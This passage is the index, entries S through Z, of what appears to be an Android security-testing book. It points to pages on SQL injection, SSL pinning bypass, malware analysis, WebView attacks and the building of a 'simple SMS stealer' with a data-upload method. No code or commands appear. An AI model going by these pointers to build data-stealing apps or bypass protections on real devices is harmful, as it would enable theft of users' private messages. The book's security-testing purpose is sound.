[297,](#page-319-0) [298](#page-320-0) writing [297](#page-319-0) **SmartStealer application [313](#page-335-0) SQLCipher** about [167](#page-189-0) reference [167](#page-189-0) **SQL Injection** exploiting, in content providers [214](#page-236-0) **SQLite browser** about [36](#page-58-0) URL [36](#page-58-0) **SQLite databases [142](#page-164-0), [147](#page-169-0)[-149](#page-171-0)**

**SSL pinning** bypassing, AndroidSSLTrustKiller used [185](#page-207-0) **Stagefright** about [332](#page-354-0) reference [332](#page-354-0) **static analysis [110](#page-132-0) static analysis, malware analysis** about [307](#page-329-0) Android apps, decompiling with dex2jar and JD-GUI [313](#page-335-0)-[315](#page-337-0) Android apps, disassembling with apktool [308](#page-330-0), [309](#page-331-0) AndroidManifest.xml file, exploring [309,](#page-331-0) [310](#page-332-0) smali files, exploring [310-](#page-332-0)[312](#page-334-0) **static analysis, with QARK [220-](#page-242-0)[223](#page-245-0) static application security testing (SAST) [197](#page-219-0) Stock recovery** about [58](#page-80-0) prerequisites [60](#page-82-0), [61](#page-83-0) **storage location, of APK files** /data/app/ [84](#page-106-0) /data/app-private/ [86](#page-108-0) /system/app/ [85](#page-107-0) **strategies, for testing mobile backend** about [172](#page-194-0) Burp Suite Proxy, setting up [172](#page-194-0), [173](#page-195-0) certificate pinning, bypassing [184](#page-206-0) SSL pinning, bypassing with AndroidSSLTrustKiller [185](#page-207-0) **SuperSU** reference link [68](#page-90-0)

#### **T**

**Team Win Recovery Project (TWRP) screen [68](#page-90-0) testapp.apk** installing [120](#page-142-0) **testing** Burp Suite Proxy, setting up for [172,](#page-194-0) [173](#page-195-0) **testing for Injection** about [215](#page-237-0), [216](#page-238-0)

column numbers, finding for further extraction [217,](#page-239-0) [218](#page-240-0) database functions, running [218](#page-240-0) SQLite version, finding [218,](#page-240-0) [219](#page-241-0) table names, finding [219](#page-241-0), [220](#page-242-0) **threat modeling [110](#page-132-0) threats, at backend** about [112](#page-134-0) attacks, on database [113](#page-135-0) authentication/authorization [112](#page-134-0) improper error handling [113](#page-135-0) input validation [113](#page-135-0) session management [112](#page-134-0) weak cryptography [113](#page-135-0) **threats, at client side** application data, at rest [111](#page-133-0) application data, in transit [111](#page-133-0) data leaks, in app [112](#page-134-0) platform specific issues [112](#page-134-0) vulnerabilities, in code [111](#page-133-0) **tools, for automated analysis [321](#page-343-0) Tracer, Introspy** about [34](#page-56-0) Cydia Substrate Extension (core) [34](#page-56-0)

#### **U**

**UID per app [99-](#page-121-0)[103](#page-125-0) user dictionary cache [154](#page-176-0) user installed apps** extracting, examples [87-](#page-109-0)[89](#page-111-0) **user interface, simple SMS stealer** about [297](#page-319-0), [298](#page-320-0) code, for MainActivity.java [299](#page-321-0) code, for reading SMS [300,](#page-322-0) [301](#page-323-0) code, for uploadData() method [301](#page-323-0) complete code, for MainActivity.java [302](#page-324-0)

#### **V**

**vulnerable apps** about [41](#page-63-0) FTP Server [41](#page-63-0) GoatDroid [41](#page-63-0) SSHDroid [41](#page-63-0)

## **W**

**web attacks [188](#page-210-0) web based apps [108,](#page-130-0) [170](#page-192-0) WebView [277](#page-299-0) WebView attacks** about [277](#page-299-0) issues [281,](#page-303-0) [282](#page-304-0) sensitive local resources, accessing through file scheme [277](#page-299-0)[-281](#page-303-0)

# **X**

**Xposed framework** about [259](#page-281-0) used, for hooking [259-](#page-281-0)[269](#page-291-0)

## **Z**

**zipalign tool [94](#page-116-0) Zygote [98](#page-120-0)**